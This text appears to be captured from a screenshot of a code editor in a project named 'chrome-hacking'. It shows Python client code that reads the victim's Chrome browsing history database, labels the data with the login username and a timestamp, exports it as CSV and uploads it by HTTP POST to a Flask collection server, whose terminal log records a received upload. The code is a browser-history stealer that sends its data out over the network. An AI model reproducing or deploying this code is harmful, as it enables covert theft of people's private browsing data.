 File Edit Selection View Go Run Terminal Help
client.py server.py
src > client.py > ...
20 raise NotImplementedError("Operating system not supported")
21
22 def export_chrome_history(history_path):
23 try:
24 connection = sqlite3.connect(history_path)
25 cursor = connection.cursor()
26 cursor.execute("SELECT title, url, last_visit_time FROM urls ORDER BY last_visit_time DESC")
27 chrome_history = cursor.fetchall()
28 connection.close()
29
30 username = os.getlogin() # Get the current username
31 timestamp = datetime.now().strftime("%Y%m%d_%H%M%S") # Get current timestamp
32 file_name = f"{username}_{timestamp}_history.csv"
33
34 csv_data = io.StringIO()
35 csv_writer = csv.writer(csv_data)
36 csv_writer.writerow(["Title", "URL", "Last Visit Time"])
37 csv_writer.writerows(chrome_history)
38
39 return csv_data.getvalue(), file_name
40
41 except sqlite3.OperationalError as e:
42 print("Error accessing Chrome history: ", e)
43
44 def send_csv_to_server(url, csv_data, file_name):
45 files = {"file": (file_name, csv_data)}
46 response = requests.post(url, files=files)
47 return response
PROBLEMS 618 OUTPUT DEBUG CONSOLE TERMINAL GITLENS zsh
❯ python3 src/server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.1.37:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 115-225-016
127.0.0.1 - - [01/Aug/2023 11:58:06] "POST /upload HTTP/1.1" 200 -
~/Escritorio/chrome-hacking on master !1
1
1
master* 618 0 Live Share Quokka Zen Ln 5, Col 10 Spaces: 4 UTF-8 LF Python 3.9.13 ('env': venv) Go Live Reload Prettier [off]